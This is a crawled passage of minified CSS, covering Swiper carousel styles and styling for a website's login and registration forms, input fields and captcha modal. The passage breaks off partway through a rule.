.swiper-wrapper{-webkit-align-items:flex-start;align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.newSponsorSwiper_ant-spin-container___YUfF:after,.swiper-pagination-lock{display:none}.newSponsorSwiper_ant-spin-dot-item__lL_Cq{background-color:#3d68ff}.newSponsorSwiper_ant-form__rVpuE .newSponsorSwiper_ant-form-item__PazDV.newSponsorSwiper_ant-form-item-has-error__9Covq .newSponsorSwiper_ant-form-item-control-input-content__9x_r_>.newSponsorSwiper_ant-input__3OX7a{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.newSponsorSwiper_sponsorSwiper__a6TqC{position:relative;width:100%}.newSponsorSwiper_sponsorSwiper__a6TqC.newSponsorSwiper_haveMinHeight__15MY3{height:112px}.newSponsorSwiper_sponsorSwiper__a6TqC .newSponsorSwiper_slideItemImg__GEuya{margin:0 auto;width:100%}.newSponsorSwiper_sponsorSwiper__a6TqC .newSponsorSwiper_loadingSponsor__4TEZt{position:absolute;top:0;left:0;width:100%;height:112px;z-index:9}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination{position:absolute;bottom:-10px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);height:4px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border-radius:2px}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination .swiper-pagination-bullet{position:relative;width:18px;height:4px;background-color:rgba(255,255,255,.08);opacity:1;border-radius:0}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination .swiper-pagination-bullet:last-child{border-radius:0 2px 2px 0}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination .swiper-pagination-bullet:first-child{border-radius:2px 0 0 2px}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination .swiper-pagination-bullet:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.2);border-radius:2px;z-index:1;opacity:0}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before{opacity:1}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev{position:absolute;top:calc(50% - 18px);width:36px;height:36px;background:url([data-uri]) no-repeat 50%/100%;opacity:0;z-index:9}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next.login-swiper-button-prev,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev.login-swiper-button-prev{left:-28px}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next.login-swiper-button-next,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev.login-swiper-button-next{right:-28px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next:hover,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev:hover{background-image:url([data-uri])}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next:active,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev:active{background-image:url([data-uri])}.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-next:after,.newSponsorSwiper_sponsorSwiper__a6TqC .login-swiper-button-prev:after{display:none}.newSponsorSwiper_sponsorSwiper__a6TqC:hover .login-swiper-button-next,.newSponsorSwiper_sponsorSwiper__a6TqC:hover .login-swiper-button-prev{opacity:1}.newSponsorSwiper_sponsorSwiper__a6TqC:hover .login-swiper-button-next.swiper-button-disabled,.newSponsorSwiper_sponsorSwiper__a6TqC:hover .login-swiper-button-prev.swiper-button-disabled{opacity:0}.newSponsorSwiper_sponsorSwiper__a6TqC .newSponsorSwiper_noScroll__SRWEQ img{-webkit-user-select:none;user-select:none;-webkit-user-drag:none;margin-bottom:12px;-webkit-backdrop-filter:blur(12px);backdrop-filter:blur(12px)}.newFormInput_ant-spin-container__UsNxT:after{display:none}.newFormInput_ant-spin-dot-item__rh_tE{background-color:#3d68ff}.newFormInput_ant-form___W8b7 .newFormInput_ant-form-item__ewJqE.newFormInput_ant-form-item-has-error__33nkc .newFormInput_ant-form-item-control-input-content__glHO1>.newFormInput_ant-input__DCTof{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.newFormInput_formInput__l_gqE{position:relative;width:100%;max-height:62px;transition:all .3s;overflow:hidden}.newFormInput_formInput__l_gqE:not(:first-child){margin-top:20px}.newFormInput_formInput__l_gqE .newFormInput_rowContentbg__8si6_{border-radius:10px;border:3px solid transparent}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M{width:100%;height:56px;border-radius:12px;display:-webkit-flex;display:flex;padding:12px 16px;border-radius:8px;border:1.04px solid rgba(255,255,255,.08);background:rgba(255,255,255,.06);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg{width:24px;height:24px;background-position:50%;background-repeat:no-repeat;background-size:100%}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_username___gV5V{background-image:url([data-uri])}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_password__kM4mh{background-image:url([data-uri])}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_code__GJ3ot{background-image:url([data-uri])}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_voiceCode__bC9I_{background-image:url([data-uri])}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_eyeOff__V38C9{background-image:url([data-uri]);cursor:pointer}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_eyeOn__ds5kL{background-image:url([data-uri]);cursor:pointer}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowIcon__KGZCg.newFormInput_clear__P3kqR{background-image:url([data-uri]);cursor:pointer}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH{padding:0;font-size:16px;caret-color:#3d68ff;color:#fff;background:none;border:none;box-shadow:none;transition:all .3s}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill,.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:active,.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:focus,.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:hover{-webkit-text-fill-color:#000!important;font-size:16px;box-shadow:none;background-color:initial;background-image:none;transition-delay:500000s;-webkit-animation-delay:500000s;animation-delay:500000s}[data-theme=space] .newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill,[data-theme=space] .newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:active,[data-theme=space] .newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:focus,[data-theme=space] .newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH:-webkit-autofill:hover{-webkit-text-fill-color:#ffffffe5!important}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH::-webkit-input-placeholder{color:#a1a1a5;font-family:PingFang SC;font-size:16px;opacity:.4;font-weight:400}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M .newFormInput_rowSuffix__8b5_f{display:-webkit-flex;display:flex;-webkit-justify-content:flex-end;justify-content:flex-end}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M.newFormInput_rowPassword__dOdsy .newFormInput_clear__P3kqR{margin-right:4px}.newFormInput_formInput__l_gqE .newFormInput_rowContent__bSy9M.newFormInput_rowPassword__dOdsy .newFormInput_rowSuffix__8b5_f{width:52px}.newFormInput_formInput__l_gqE .newFormInput_rowMessage__fnZcw{margin-top:4px;padding:0 16px;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px;transition:all .3s}.newFormInput_formInput__l_gqE.newFormInput_openMessage__zvpwj{max-height:88px}.newFormInput_formInput__l_gqE.newFormInput_inputCode__maeGt .newFormInput_rowContent__bSy9M .newFormInput_rowInput__pUfDH{width:calc(100% - 152px)}.newFormInput_formInput__l_gqE.newFormInput_inputCode__maeGt .newFormInput_rowContent__bSy9M .newFormInput_rowSuffix__8b5_f{width:24px}.newFormInput_formInput__l_gqE.newFormInput_inputCode__maeGt .newFormInput_rowContent__bSy9M .newFormInput_rowCodeImg__jBQKe{cursor:pointer;margin-left:4px}.newFormInput_formInput__l_gqE.newFormInput_inputCode__maeGt .newFormInput_rowContent__bSy9M .newFormInput_rowCodeImg__jBQKe img{height:40px}.newFormInput_formInput__l_gqE.newFormInput_inputFocus__n967s .newFormInput_rowContentbg__8si6_{border-radius:10px;border:3px solid rgba(59,100,245,.3);background:rgba(255,255,255,.12)}.newFormInput_formInput__l_gqE.newFormInput_inputFocus__n967s .newFormInput_rowContent__bSy9M{background:none;border-color:#3d68ff}.newFormInput_formInput__l_gqE.newFormInput_inputSuccess__l2zzN{border-radius:8px}.newFormInput_formInput__l_gqE.newFormInput_inputSuccess__l2zzN .newFormInput_rowContentbg__8si6_{border-radius:10px;border:3px solid rgba(59,100,245,.3);background:rgba(255,255,255,.12)}.newFormInput_formInput__l_gqE.newFormInput_inputSuccess__l2zzN .newFormInput_rowContent__bSy9M{border-color:#3d68ff}.newFormInput_formInput__l_gqE.newFormInput_inputSuccess__l2zzN .newFormInput_rowMessage__fnZcw{color:#3d68ff}.newFormInput_formInput__l_gqE.newFormInput_inputError__Bckou .newFormInput_rowContentbg__8si6_{border-radius:10px;border:3px solid rgba(245,63,63,.3);background:rgba(255,255,255,.12);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.newFormInput_formInput__l_gqE.newFormInput_inputError__Bckou .newFormInput_rowContent__bSy9M{border-color:#f53f3f}.newFormInput_formInput__l_gqE.newFormInput_inputError__Bckou .newFormInput_rowMessage__fnZcw{color:#f53f3f}.tarnsitionAnimation_ant-spin-container__2esAG:after{display:none}.tarnsitionAnimation_ant-spin-dot-item__jkuQ9{background-color:#3d68ff}.tarnsitionAnimation_ant-form__6QD2e .tarnsitionAnimation_ant-form-item__Dwgai.tarnsitionAnimation_ant-form-item-has-error__GG7z1 .tarnsitionAnimation_ant-form-item-control-input-content__D7dqd>.tarnsitionAnimation_ant-input__sLZ_4{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.tarnsitionAnimation_animationCollapseIn__OsKo7{-webkit-animation:tarnsitionAnimation_collapseIn__6UivN .3s;animation:tarnsitionAnimation_collapseIn__6UivN .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;overflow:hidden}.tarnsitionAnimation_animationCollapseIn__OsKo7:focus-within{max-height:none!important}@-webkit-keyframes tarnsitionAnimation_collapseIn__6UivN{0%{max-height:0;margin-top:0}to{max-height:58px;margin-top:12px}}@keyframes tarnsitionAnimation_collapseIn__6UivN{0%{max-height:0;margin-top:0}to{max-height:58px;margin-top:12px}}.tarnsitionAnimation_animationCollapseOut__BMQDS{-webkit-animation:tarnsitionAnimation_collapseOut__37xyr .3s;animation:tarnsitionAnimation_collapseOut__37xyr .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;overflow:hidden}@-webkit-keyframes tarnsitionAnimation_collapseOut__37xyr{0%{max-height:58px;margin-top:12px}to{max-height:0;margin-top:0}}@keyframes tarnsitionAnimation_collapseOut__37xyr{0%{max-height:58px;margin-top:12px}to{max-height:0;margin-top:0}}.tarnsitionAnimation_animationOpacityIn__SfgZB{-webkit-animation:tarnsitionAnimation_opacityIn__DsXij .3s;animation:tarnsitionAnimation_opacityIn__DsXij .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes tarnsitionAnimation_opacityIn__DsXij{0%{opacity:0}to{opacity:1}}@keyframes tarnsitionAnimation_opacityIn__DsXij{0%{opacity:0}to{opacity:1}}.tarnsitionAnimation_animationOpacityOut___HeAK{-webkit-animation:tarnsitionAnimation_opacityOut__pCnuw .3s;animation:tarnsitionAnimation_opacityOut__pCnuw .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes tarnsitionAnimation_opacityOut__pCnuw{0%{opacity:1}to{opacity:0}}@keyframes tarnsitionAnimation_opacityOut__pCnuw{0%{opacity:1}to{opacity:0}}.tarnsitionAnimation_animationDownIn__teOc6{-webkit-animation:tarnsitionAnimation_downIn__SNCL8 .3s;animation:tarnsitionAnimation_downIn__SNCL8 .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes tarnsitionAnimation_downIn__SNCL8{0%{-webkit-transform:translateY(58px);transform:translateY(58px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes tarnsitionAnimation_downIn__SNCL8{0%{-webkit-transform:translateY(58px);transform:translateY(58px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.tarnsitionAnimation_animationDownOut__ggrhi{-webkit-animation:tarnsitionAnimation_downOut__kCKwP .3s;animation:tarnsitionAnimation_downOut__kCKwP .3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes tarnsitionAnimation_downOut__kCKwP{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(58px);transform:translateY(58px)}}@keyframes tarnsitionAnimation_downOut__kCKwP{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(58px);transform:translateY(58px)}}.inputItem_ant-spin-container__rHWNP:after{display:none}.inputItem_ant-spin-dot-item___7lAg{background-color:#3d68ff}.inputItem_ant-form__Gy7av .inputItem_ant-form-item__xPSAN.inputItem_ant-form-item-has-error__ltplG .inputItem_ant-form-item-control-input-content__Bp4RT>.inputItem_ant-input__jSnn1{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.inputItem_inputItemView__QCSVJ{width:256px;height:44px;line-height:20px;padding:4px 12px;border-radius:8px;color:#000;border:1px solid #e8e8e8;background:transparent!important}[data-theme=space] .inputItem_inputItemView__QCSVJ{border-color:#ffffff14;color:#ffffffe5}.inputItem_inputItemView__QCSVJ input{margin-top:2px}.inputItem_inputItemView__QCSVJ:focus,.inputItem_inputItemView__QCSVJ:focus-within,.inputItem_inputItemView__QCSVJ:hover{background:none;outline:none;border-color:#3d68ff;box-shadow:0 0 0 3px rgba(61,104,255,.3)}[data-theme=space] .inputItem_inputItemView__QCSVJ:focus,[data-theme=space] .inputItem_inputItemView__QCSVJ:focus-within,[data-theme=space] .inputItem_inputItemView__QCSVJ:hover{border-color:#6486ff;box-shadow:0 0 0 3px rgba(100,134,255,.3)}.inputItem_inputItemView__QCSVJ:-webkit-autofill{-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s;-webkit-text-fill-color:#000!important;background-color:initial;background-image:none;-webkit-transition-delay:99999s;-webkit-transition:color 99999s ease-out,background-color 99999s ease-out}[data-theme=space] .inputItem_inputItemView__QCSVJ:-webkit-autofill{-webkit-text-fill-color:#ffffffe5!important}.inputItem_inputItemView__QCSVJ.inputItem_ant-input-disabled__RH8iT,.inputItem_inputItemView__QCSVJ.inputItem_disabledText__vT49W,.inputItem_inputItemView__QCSVJ:disabled{background-color:#f9f9f9!important;border-color:#e8e8e8!important;pointer-events:none;box-shadow:none!important;color:#b9b9bb}[data-theme=space] .inputItem_inputItemView__QCSVJ.inputItem_ant-input-disabled__RH8iT,[data-theme=space] .inputItem_inputItemView__QCSVJ.inputItem_disabledText__vT49W,[data-theme=space] .inputItem_inputItemView__QCSVJ:disabled{color:#ffffff4d!important;background-color:rgba(255,255,255,.04)!important;border-color:#ffffff14!important;box-shadow:none!important}.inputItem_inputItemView__QCSVJ .inputItem_rightIcon__txRFs{width:16px;height:auto;cursor:pointer}.inputItem_inputItemView__QCSVJ input::-webkit-input-placeholder,.inputItem_inputItemView__QCSVJ input:placeholder-shown{font-size:14px;color:#d0d0d2}[data-theme=space] .inputItem_inputItemView__QCSVJ input::-webkit-input-placeholder,[data-theme=space] .inputItem_inputItemView__QCSVJ input:placeholder-shown{color:#fff3}.inputItem_inputItemView__QCSVJ::-webkit-input-placeholder{font-size:14px;color:#d0d0d2}[data-theme=space] .inputItem_inputItemView__QCSVJ::-webkit-input-placeholder{color:#fff3}.inputItem_inputItemView__QCSVJ::-moz-placeholder{font-size:14px;color:#d0d0d2}[data-theme=space] .inputItem_inputItemView__QCSVJ::-moz-placeholder{color:#fff3}.inputItem_inputItemView__QCSVJ:-moz-placeholder{font-size:14px;color:#d0d0d2}[data-theme=space] .inputItem_inputItemView__QCSVJ:-moz-placeholder{color:#fff3}.inputItem_inputItemView__QCSVJ:-ms-input-placeholder{font-size:14px;color:#d0d0d2}[data-theme=space] .inputItem_inputItemView__QCSVJ:-ms-input-placeholder{color:#fff3}.kaptchcateType_ant-spin-container__2Fuv_:after{display:none}.kaptchcateType_ant-spin-dot-item__CCeca{background-color:#3d68ff}.kaptchcateType_ant-form__Zfak8 .kaptchcateType_ant-form-item__kZCG3.kaptchcateType_ant-form-item-has-error__yL6Ig .kaptchcateType_ant-form-item-control-input-content__5nA4J>.kaptchcateType_ant-input__2tkO_{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.kaptchcateType_imgCodeModal__RpGPu{width:100%}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_title__ruvRs{font-size:18px;line-height:24px;color:#000;font-weight:600;margin-bottom:20px;text-align:center}[data-theme=space] .kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_title__ruvRs{color:rgba(255,255,255,.9)!important}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_img__9yC0f{width:100%;height:72px;cursor:pointer}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_desc__0sU7T{text-align:center;font-size:12px;color:#3d68ff;line-height:17px;margin:4px 0 12px;cursor:pointer}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_imgCodeInput__DE3_F{width:100%}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_imgCodeInput__DE3_F .kaptchcateType_codeErrorMsg__dEpn6{line-height:17px;font-size:12px;color:#f53f3f;margin-top:4px}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_imgCodeInput__DE3_F>input{width:100%}.kaptchcateType_imgCodeModal__RpGPu .kaptchcateType_imgCodeInput__DE3_F.kaptchcateType_imgCodeInputErr__QgwDH>input{border-color:#f53f3f!important}.kaptchcateType_modal__2nCMG{border-radius:12px!important}[data-theme=space] .kaptchcateType_modal__2nCMG{background:#1b1b1c!important}.kaptchcateType_modal__2nCMG>div:first-child{margin-bottom:16px!important}.kaptchcateType_modal__2nCMG>div:nth-child(2){padding:0 24px 24px!important}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2){background:#1b1b1c!important}.kaptchcateType_modal__2nCMG>div:nth-child(2)>div:first-child{height:45px!important;box-sizing:border-box;border:1px solid #d0d0d2!important}.kaptchcateType_modal__2nCMG>div:nth-child(2)>div:first-child span{color:#8a8a8e!important;font-size:16px!important}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2)>div:first-child{border:1px solid rgba(255,255,255,.12)!important}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2)>div:first-child span{color:rgba(255,255,255,.5)!important;font-size:16px!important}.kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2){height:45px!important;background:#373739!important;font-size:16px!important;border-radius:12px}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2){background:rgba(255,255,255,.08)!important}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2) span{color:#fff!important}.kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2).kaptchcateType_btnDisabled__Rblv6{background:#373739!important;opacity:.5!important}[data-theme=space] .kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2).kaptchcateType_btnDisabled__Rblv6{background:rgba(255,255,255,.08)!important;opacity:.5!important}.kaptchcateType_modal__2nCMG>div:nth-child(2)>div:nth-child(2).kaptchcateType_btnDisabled__Rblv6 span{color:#b9b9bb!important;font-size:16px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/css/d4de904a2d969fb3.css
body_size: 6586
content:
.newRegisterForm_ant-spin-container__QhC_T:after{display:none}.newRegisterForm_ant-spin-dot-item__Y4Og6{background-color:#3d68ff}.newRegisterForm_ant-form__PbQxK .newRegisterForm_ant-form-item__NeAPh.newRegisterForm_ant-form-item-has-error__OyvDV .newRegisterForm_ant-form-item-control-input-content__6YqQU>.newRegisterForm_ant-input__bYMu3{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.newRegisterForm_newRegisterForm__2cLRp{position:relative;width:100%;height:100%;min-width:592px;min-height:688px;color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;overflow:auto;z-index:1}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_pageBackground__5Qpk5{position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_pageBackground__5Qpk5 img{width:100%;height:100%;object-fit:cover}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_pageBackgroundVideo__VKoUz{position:fixed;top:0;left:0;min-width:100%;min-height:100%;width:auto;height:auto;background:url(/_next/static/chunks/images/background-d54ca37e7278e3e1b5e4b5d6b86145e9.webp) no-repeat 50%/100% 100%;background-color:#1d1e21;z-index:-1}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_formLogo__nLdmO{display:-webkit-flex;display:flex;width:194px;height:72.057px;padding:11.423px 6.778px 11.423px 6.779px;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;-webkit-flex-shrink:0;flex-shrink:0;cursor:pointer!important}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7{display:-webkit-flex;display:flex;width:408px;padding:24px;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;grid-gap:24px;gap:24px;border-radius:16px}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG{-webkit-flex-direction:column;flex-direction:column;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;width:100%}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_formLogo__nLdmO{margin-bottom:24px}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0{width:100%}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOperate__Cxr2i{margin:12px 0;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:12px;line-height:20px;color:#fff9;cursor:pointer}.newRegisterForm_newRegisterForm__2cLRp .newRegisterForm_formBox__QUDW7 .newRegisterForm_boxBody__8Xdh7 .newRegisterForm_boxContent___xOFG .newRegisterForm_registerForm__lrFQ0 .newRegisterForm_formOperate__Cxr2i 